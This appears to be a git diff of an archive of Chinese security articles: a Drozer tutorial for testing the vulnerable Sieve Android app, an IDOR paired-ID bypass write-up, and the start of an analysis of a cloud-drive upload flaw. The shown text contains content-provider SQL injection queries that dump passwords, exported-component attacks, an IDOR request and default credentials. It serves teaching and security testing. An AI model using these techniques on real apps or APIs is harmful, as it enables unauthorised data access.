

在

|

||||

PC

|

||||

上使用

|

||||

adb

|

||||

进行端口转发,转发到

|

||||

Drozer

|

||||

使用的端口

|

||||

31415

|

||||

|

||||

|

||||

|

||||

在

|

||||

Android

|

||||

设备上开启

|

||||

Drozer Agent

|

||||

|

||||

|

||||

|

||||

|

||||



在

|

||||

PC

|

||||

上开启

|

||||

Drozer console

|

||||

|

||||

|

||||

|

||||

|

||||

获取包名

|

||||

|

||||

run app.**package**

|

||||

.list -f sieve

|

||||

|

||||

|

||||

|

||||

|

||||



**获取应用的基本信息**

|

||||

|

||||

run app.package.info -**a**

|

||||

com.mwr.example.sieve

|

||||

|

||||

|

||||

|

||||

|

||||

**确定攻击面**

|

||||

|

||||

run app.**package**

|

||||

.attacksurface com.mwr.example.sieve

|

||||

|

||||

|

||||

|

||||





### 2.2.2 Activity漏洞挖掘

|

||||

|

||||

-

|

||||

显示暴露的

|

||||

Activity

|

||||

信息

|

||||

|

||||

run app.activity.info -a com.mwr.example.sieve

|

||||

|

||||

|

||||

|

||||

|

||||

-

|

||||

生成

|

||||

intent

|

||||

启动

|

||||

activity

|

||||

|

||||

run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList

|

||||

|

||||

|

||||

|

||||



### 2.2.3 Service漏洞挖掘

|

||||

|

||||

获取

|

||||

service

|

||||

详情

|

||||

|

||||

run app.service.info -a com.mwr.example.sieve

|

||||

|

||||

权限提升

|

||||

|

||||

run app.service.send com.mwr.example.sieve com.mwr.example.sieve.AuthService --msg2354 9234 0 --extra string com.mwr.example.sieve.PIN 1111 --bundle-as-obj

|

||||

|

||||

|

||||

|

||||

### 2.2.4 BroadcastReceiver漏洞挖掘

|

||||

|

||||

查看暴露的广播组件信息

|

||||

|

||||

run app.broadcast.info -a com.mwr.example.sieve

|

||||



### 2.2.5 ContentProvider漏洞挖掘

|

||||

|

||||

-

|

||||

ContentProvider

|

||||

注入漏洞

|

||||

|

||||

run app.provider.info -a com.mwr.example.sieve

|

||||

|

||||

run scanner.provider.injection -a com.mwr.example.sieve

|

||||

|

||||

|

||||

|

||||



通过命令即可拿到数据库的数据

|

||||

|

||||

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --projection "* from Passwords;-"

|

||||

|

||||

|

||||

|

||||

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --projection "* from Key;-"

|

||||

|

||||

|

||||

|

||||



### 2.2.6 批量拒绝服务漏洞

|

||||

|

||||

Drozer

|

||||

有个最大的优点就是模块化,提供很多

|

||||

API

|

||||

接口可以由测试人员自由编写测试脚本,这里推荐一种加载模块的方法

|

||||

|

||||

在

|

||||

repository

|

||||

中按照

|

||||

python

|

||||

包管理的方法新建目录结构,将

|

||||

python

|

||||

文件放入相应目录中

|

||||

|

||||

dz> module repository create [/path/to/repository]

|

||||

|

||||

|

||||

|

||||

然后首先要输出崩溃的日志。

|

||||

|

||||

adb_server.exelogcat | grep java.lang.RuntimeException

|

||||

|

||||

run app.activity.start --component com.buickcom.ccb.ccbnetpay.activity.appresult.ResultActivity

|

||||

|

||||

然后再去运行

|

||||

|

||||

run exp.fuzz.deny

|

||||

包名

|

||||

|

||||

这样脚本就会以空数据的方式去启动导出的组件,如果由崩溃的就可以直接在输出的日志中查看到具体崩溃的是哪个组件,下面是批量脚本。

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**总结**

|

||||

|

||||

总之,利用

|

||||

Drozer

|

||||

测试安卓

|

||||

app

|

||||

可以帮助安全测试人员更好地检测应用程序的漏洞和安全问题,有助于更快的完成

|

||||

Android

|

||||

安全评估,可以大大缩减

|

||||

Android

|

||||

安全评估的耗时提高应用程序的安全性。

|

||||

|

||||

|

||||

|

||||

|

||||

45

doc/2025-05/当单个ID失败时,成对ID可能通过!越权漏洞就这么简单.md

Normal file

45

doc/2025-05/当单个ID失败时,成对ID可能通过!越权漏洞就这么简单.md

Normal file

@ -0,0 +1,45 @@

|

||||

# 当单个ID失败时,成对ID可能通过!越权漏洞就这么简单

|

||||

柠檬赏金猎人 2025-05-16 00:59

|

||||

|

||||

### 概述

|

||||

|

||||

IDOR,全称 **Insecure Direct Object Reference**(不安全的直接对象引用,越权),是 Web 安全领域的一个“老牌”漏洞,但威力不容小觑。

|

||||

简单来说,IDOR 发生在应用程序直接使用用户输入的标识符(比如用户 ID、订单号等)来访问资源,却没有严格检查用户是否有权限访问这些资源。

|

||||

### 案例1

|

||||

### 当单个ID失败时,成对ID可能通过!

|

||||

|

||||



•受害者ID:5200

|

||||

•攻击者ID:5233

|

||||

|

||||



**GET /api/users/5200/info**

|

||||

→ 访问被拒绝 ❌**GET /api/users/5200,5233/info**

|

||||

→ 绕过成功 ✅

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

API 端点 /api/users/{id}/info 用于获取用户信息。当攻击者尝试直接访问受害者的 ID(5200)时,系统表现得很“乖”,直接拒绝了请求(Access Denied)。

|

||||

|

||||

但当攻击者狡猾地提交了一个“成对 ID”请求/api/users/5200,5233/info,系统竟然“上当”了,乖乖返回了受害者的信息!这种绕过方式简单到让人瞠目结舌,却能造成严重的数据泄露。

|

||||

### 为什么会发生这种绕过?

|

||||

|

||||

这种 IDOR 绕过的本质是

|

||||

后端权限验证的漏洞。

|

||||

|

||||

许多 API 为了方便,支持一次性查询多个资源,比如 /api/users/5200,5233/info 可以同时返回 ID 为 5200 和 5233 的用户信息。

|

||||

|

||||

问题在于,后端可能只粗略检查了请求的“整体权限”,而不是对每个 ID 逐一验证。

|

||||

|

||||

举个例子:

|

||||

|

||||

攻击者有权限访问自己的 ID(5233),于是系统认为“这个请求里有一个合法的 ID,应该没问题吧”,就直接放行了,结果把受害者的 ID(5200)的数据也一起返回了。这种“偷懒”的逻辑就像银行柜员只检查了你的身份证,却没核对你是否真的有权限查看别人的账户!

|

||||

|

||||

|

||||

|

||||

仅限交流学习使用,如您在使用本工具或代码的过程中存在任何非法行为,您需自行

|

||||

承担相应后果,我们将不承担任何法律及连带责任。

|

||||

“如侵权请私聊公众号删文”。

|

||||

|

||||

@ -1,6 +1,10 @@

|

||||





# 某云盘系统 API 端点无限制上传漏洞解析

|

||||

Massa 菜鸟学信安 2025-05-09 00:30

|

||||

Massa 安全洞察知识图谱 2025-05-16 00:29

|

||||

|

||||

**免责声明**

|

||||

由于传播、利用本公众号所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号安全洞察知识图谱及作者不为**此**

|

||||

承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||

## 1工具介绍

|

||||

### background

|

||||

|

||||

在某次赚钱的时候,发现出现了这个系统的低版本 搜索了很久相关只找到了一个

|

||||

@ -11,7 +15,7 @@ Massa 菜鸟学信安 2025-05-09 00:30

|

||||

简短的一句话 但没有其他漏洞细节 于是本地搭建挖一下

|

||||



### 0x01 漏洞限制条件

|

||||

|

||||

|

||||

|

||||

|

||||

首先是需要一个账号来调用后台的插件

|

||||

|

||||

@ -24,13 +28,13 @@ guest:guest demo:demo

|

||||

|

||||











定位到函数 发现有一个in['file']的参数

|

||||

|

||||

|

||||

|

||||

|

||||

跟进in 在controller里面可以看到这个参数

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

还是全局变量 很容易判断他可以直接传参数

|

||||

@ -38,13 +42,13 @@ guest:guest demo:demo

|

||||



跟进这个可以发现有一个get_path_ext

|

||||

后缀

|

||||

|

||||

|

||||

|

||||

|

||||

